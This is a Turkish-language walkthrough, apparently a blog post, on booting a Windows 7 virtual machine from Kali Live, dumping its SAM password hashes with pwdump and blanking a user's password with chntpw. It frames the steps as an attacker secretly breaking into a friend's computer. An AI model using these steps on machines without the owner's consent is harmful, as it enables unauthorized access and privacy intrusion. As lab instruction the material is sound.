## SAM Dosyasını Manipule Etme

(+) Bu yazı birebir denenmiştir ve başarıyla uygulanmıştır.

Gereksinimler

Windows 7 Home Premium// Hedef SistemKali Live 2016// Hedef Sistemi Boot Edecek İşletim Sistemi

Diyelim ki bir arkadaşımız Windows makina kullanıyor olsun ve Windows sistemine kullanıcı adı şifre bilgileriyle giriş yapabiliyor olsun. Biz de kötü niyetli bir saldırgan olarak arkadaşımızın bilgisayarını fırsat bulduğumuzda Kali Live CD'si ile boot edelim ve SAM dosyasını çekip arkadaşımızın hesabının şifresini SAM dosyasından null'layalım. Bu işlemi yaptığımız takdirde arkadaşımızın bilgisayarını normal başlattığımızda Windows'a onun hesabı ile şifresiz giriş yapabilmiş olacağız. Yani offline hacking yöntemiyle hedef makinaya izinsiz giriş yapabilmiş olacağız.

Not: Bu yönteme göre SAM dosyasında yapılan değişiklikler SAM dosyasına overwrite edilmektedir. Windows 8 ve öncesinde offline moddayken SAM dosyası writable olduğu için kullanıcı şifresini null'lama değişikliği SAM dosyasına overwrite edilebilmektedir. Ancak Windows 10'larda offline moddayken SAM dosyası readonly olduğu için kullanıcı şifresini null'lama değişikliği SAM dosyasına overwrite edilememektedir. O yüzden SAM dosyasını manipule etme işlemi Windows 10'larda işe yaramazken Windows 8 ve öncesinde işe yaramaktadır.

Bahsedilen senaryoyu tatbik etmek için arkadaşımızın sistemi olarak Windows 7 yüklü sanal bir makina kullanılacaktır. Bu sanal makina Kali Live CD'si ile boot edilerek senaryo işletilecektir. Nihayetinde SAM dosyası manipule edilerek şifreli erişime sahip Windows 7'ye şifresiz erişim sağlanacaktır.

İlk olarak hedef sistemin şifreli olduğunu gösteren şu ekrana bir bakalım.



(Şifre : cem92)

Görüldüğü üzere arkadaşımızın sistemi şifreli erişime sahiptir. Şimdi sisteme Kali Live 2016 CD'sini takalım.



Ardından sistemi başlatalım. Ekrana gelen seçim ekranından Kali Live (forensic)'i seçelim.



Kali Live sistemi ekrana gelecektir.



Şimdi Windows partition'ını tespit etmek için fdisk'i kullanalım.

- > setxkbmap tr
- > fdisk -l



/dev/sda2 partition'ı boyut itibariyle Windows dosyalarını içerdiğini bariz şekilde göstermektedir. O halde /dev/sda2'yi /root dizinine mount edelim.

> mount /dev/sda2 /root



Sonra SAM dosyasına doğru gidelim.

## > cd /root

> cd Windows/System32/config



Olayı izah etmek için pwdump ile Windows hesabının şifresini görüntüleyelim:

> pwdump SYSTEM SAM



Görüldüğü üzere hedef sistemdeki hefese kullanıcısının bir NTLM hash'i vardır. Biz şimdi chntpw tool'u ile SAM dosyasındaki bu NTLM şifresini NULL yapacağız. Böylece sistemi normal bir şekilde boot ettiğimizde arkadaşımızın hefese hesabına şifre girmeden giriş yapabilmiş olacağız. Şimdi chntpw tool'u ile SAM dosyasındaki hesapları bir görelim.

> chntpw -l SAM

| Applications  Places  El Termin                                                                                            | ner V Profit 15:55                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
|                                                                                                    | root@kau: ~/windows/System32/config                                                                                                    | 000 |
| File Edit View Search Terminal Help                                                                                        | 1                                                                                                    |     |
| oot@kali:~/Windows/System32/co                                                                                             | onfig# chntpw -l SAM                                                                                                    |     |
| hotpw version 1.00 140201, (c)                                                                                             | / Petter N Hagen                                                                                                    |     |
| ROOT KEY at offset: ByRG1820 *                                                                                             | Subkey indexing type is: 666c <1f>                                                                                                    |     |
| NOOT HET DE OTTBOET ONOOTOED                                                                                               | bubicey indenting cype iot bobe serv                                                                                                    |     |
| ile size 262144 [40000] bytes,                                                                                             | , containing 5 pages (+ 1 headerpage)                                                                                                    |     |
| ile size 262144 [40000] bytes,<br>Jsed for data: 237/17624 blocks                                                          | , containing 5 pages (+ 1 headerpage)<br>s/bytes, unused: 11/2696 blocks/bytes.                                                                                   |     |
| ile size 262144 [40800] bytes,<br>Jsed for data: 237/17624 blocks                                                          | , containing 5 pages (+ 1 headerpage)<br>s/bytes, unused: 11/2696 blocks/bytes.                                                                                   |     |
| File size 262144 [40800] bytes,<br>Used for data: 237/17624 blocks<br>RID - Username                                       | , containing 5 pages (* 1 headerpage)<br>s/bytes, unused: 11/2696 blocks/bytes.<br>                                                                               |     |
| File size 262144 [40000] bytes,<br>Jsed for data: 237/17624 blocks<br>RID Username<br>01f4   Administrator<br>01f5   Guest | , containing 5 pages (+ 1 headerpage)<br>s/bytes, unused: 11/2696 blocks/bytes.<br>                                                                               |     |
| File Size 262144 [40000] bytes,<br>Jsed for data: 237/17624 blocks<br>RID                                                  | , containing 5 pages (* 1 headerpage)<br>s/bytes, unused: 11/2696 blocks/bytes.<br>Admin?  - Lock? <br>  ADMIN   dis/lock  <br>  dis/lock  <br>  ADMIN   dis/lock |     |
| File size 262144 [40800] bytes,<br>Jsed for data: 237/17624 blocks<br>RID -                                                | , containing 5 pages (* 1 headerpage)<br>s/bytes, unused: 11/2696 blocks/bytes.<br>                                                                               |     |

Ardından chntpw tool'u ile hefese hesabının NTLM hash'ini null'layalım.

> chntpw -u "hefese" SAM

| 😣 🖨 🗊 🛛 Windows 7 Home                                                                                                    | Premium [Running] - Oracle VM VirtualBox                                                                                                    |     |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----------|
| Applications - Places - D Terminal -                                                                                                    | Mon 15:57                                                                                                    | 1 📲 | / 40 8 - |
|                                                                                                    | root@kali: ~/Windows/System32/config                                                                                                    |     | 000      |
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |     |          |
| Contextall:-/Windows/System32/confi<br>contextartion 1.80 44201. (c) Perform<br>Hive <smm- (from="" <sr<br="" header):="" name="">ROOT KEY at offset: 0:001620 *Sub<br/>File size 262144 [4000] bytes, co<br/>Used for data: 237/17624 blocks/by<br/>====================================</smm-> | g# chritpw -u "hefese" SAM<br>trer N Hagen<br>ystemRoortSystem32/Config\SAMs<br>key indexing type is: 666c <l7><br/>ntaining 5 pages (+1 headerpage)<br/>tes, unused: 11/2696 blocks/bytes.</l7> |     | ^        |
| homedir :<br>000000220 = Administrators (which h<br>000003e8 = HomeUsers (which has 3<br>Account bits: 0x0214 =                                                                                                    | as 2 members)<br>members)                                                                                                    |     |          |
| [] Josableo [] Homedir<br>[] Temp. duplicate   [X] Normal a<br>[] Domain trust ac   [] Wks trus<br>[X] Pwd don't expir   [] Auto loc<br>[] (unknown 0x10)   [] (unknown                                                                                                    | Ted.   [A] Passava not red.<br>count   ] MKS account<br>t act.   ] Srv trust act<br>kout   ] (unknown 8x80)<br>0x20)   [] (unknown 8x40)                                                         |     |          |
| Failed login count: 0, while max t<br>Total login count: 29                                                                                                    | ries 1s: 0                                                                                                    |     |          |
| User Edit Menu:                                                                                                    |                                                                                                    |     |          |
| (2 - Unlock and enable user account                                                                                                    | t) [seems unlocked already]                                                                                                    |     |          |
| 3 - Promote user (make user an ad<br>4 - Add user to a group                                                                                                    | ministrator)                                                                                                    |     |          |
| 5 - Remove user from a group                                                                                                    |                                                                                                    |     |          |
| q - Quit editing user, back to us                                                                                                    | er select                                                                                                    | _   |          |
| Serect. [d] >                                                                                                    |                                                                                                    |     |          |

Görüldüğü üzere hefese kullanıcısı üzerinde yapabileceğimiz değişiklikler ekranda madde madde sıralanmıştır. Göze çarpan maddeler hefese kullanıcısının şifresini empty yapma ve hefese kullanıcısını administrator yapma seçenekleridir. Biz hefese kullanıcısının şifresini empty yapma seçeneğini, yani 1 input'unu tercih edelim.

Select: [q] > **1** 

| 😣 🖨 🗊 🛛 Windows 7 Home Pre                                                                                                    | emium [Running] - Oracle VM VirtualBox                                                                              |   |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|------------|
| Applications - Places - E Terminal -                                                                                                    | Mon 16:01                                                                                                    | 1 | × / +0 D - |
|                                                                                                    | root@kali: ~/Windows/System32/config                                                                                |   | 000        |
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |   |            |
| (2 - Unlock and enable user account) [5<br>3 - Promote user (make user an adminis<br>4 - Add user to a group<br>5 - Remove user from a group<br>q - Quit editing user, back to user se<br>Select: [q] > 1<br>Password cleared!<br>USER EDIT                                                                                     | eems unlocked already]<br>trator)<br>lect                                                                           |   | Î          |
| RID : 1001 [03e9]<br>Username: hefese<br>fullname:<br>comment :<br>homedir :                                                                                                    |                                                                                                    |   |            |
| 06006220 = Administrators (which has 2<br>06000328 = HomeUsers (which has 3 membe                                                                                                    | members)<br>rs)                                                                                                    |   |            |
| Account bits: 0x0214 =<br>[] Disabled   [] Homedir req.<br>[] Temp. duplicate [ X] Normal accoun<br>[] Domain trust ac   [] Wks trust act<br>[X] Pwd don't expir   [] Auto lockout<br>[] (unknown 0x10)   [] (unknown 0x20                                                                                                    | [X] Passwd not req.  <br>  [] NMS account  <br>  [] Srv trust act  <br>  [] (unknown 0x40)  <br>  [] (unknown 0x40) |   |            |
| Failed login count: 0, while max tries<br>Total login count: 29<br>** No NT MO4 hash found. This user prob<br>** No LANMAN hash found either. Try log                                                                                                    | is: 0<br>ably has a BLANK password!<br>in with no password!                                                         |   |            |
| <ul> <li> User Edit Menu:</li> <li>1 - Clear (blank) user password</li> <li>(2 - Unlock and enable user account) [s</li> <li>3 - Promote user (make user an adminis</li> <li>4 - Add user to a group</li> <li>5 - Remove user from a group</li> <li>9 - Quit editing user, back to user se</li> <li>Select: [q] &gt;</li> </ul> | eems unlocked already]<br>trator)<br>lect                                                                           |   |            |

Böylece hedef hesabın şifresi null'lanmıştır (Bazı hatalar verildiği görülecektir, ancak sorun yoktur). Şimdi yaptığımız değişikliği SAM dosyasına overwrite etmek için önce **q** input'unu kullanalım, ardından **y** input'u ile overwrite'ı gerçekleştirelim.

| Applications • Places • Terminal • Mon 16:03 1 # / • •<br>root@kali: ~/Windows/System32/config •<br>File Edit View Search Terminal Help<br>TEREST USER EDIT ====================================                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| root@kali: ~/Windows/System32/config  File Edit View Search Terminal Help  RID : 1001 [03e9] Username: hefese fullname: comment :                                                                                                    | Dr - |
| File Edit View Search Terminal Help TILE Edit View Search Terminal Help TILE IGG1 [0309] USername: hofese fullname: comment :                                                                                                    |      |
| RID : 1001 [03e9]<br>Username: hefese<br>fullname:<br>comment :                                                                                                    |      |
| RID : 1001 [03e9]<br>Username: hefese<br>fullname:<br>comment :                                                                                                    |      |
| homedir :                                                                                                    |      |
| 00000220 = Administrators (which has 2 members)<br>000003e8 = HomeUsers (which has 3 members)                                                                                                    |      |
| Account bits: 0x0214 =<br>[] Disabled   [] Homedir req.   [X] Passwd not req.  <br>[] Temp. duplicate   [X] Normal account   [] NMS account  <br>[] Domain trust ac   [] Wks trust act.   [] Srv trust act  <br>[X] Pwd don't expir] [] Auto lockout   [] (unknown 0x08)  <br>[] (unknown 0x10)   [] (unknown 0x20)   [] (unknown 0x48) |      |
| Failed login count: 0, while max tries is: 0<br>Total login count: 29<br>** No NT MD4 hash found.pThis user probably has a BLANK password!<br>** No LANMAN hash found ëither. Try login with no password!                                                                                                    |      |
| User Edit Menu:<br>1 - Clear (blank) user password<br>(2 - Unlock and enable user account) [seems unlocked already]<br>3 - Promote user (make user an administrator)<br>4 - Add user to a group<br>5 - Remove user from a group<br>q - Quit editing user, back to user select<br>Select: [q] > q                                        |      |
| Hives that have changed:<br># Name<br>0 <sam></sam>                                                                                                    |      |
| Write hive files? (y/n) [n] : y<br>0 <sam> - OK</sam>                                                                                                    |      |

Böylece SAM dosyasını manipule etmiş olduk. Artık sistemi normal boot edip şifre olayına takılmadan arkaşımızın bilgisayarında oturum açabiliriz.



( Şifre sormadan giriyor )

Böylece offline hacking yöntemiyle bir sisteme izinsiz giriş yapabilmiş olduk.

Yararlanılan Kaynaklar

Web Penetration Testing in Kali Linux, pg. 161-164

https://blog.contabo.com/tutorials/reset-rootadministrator-password-linuxwindows/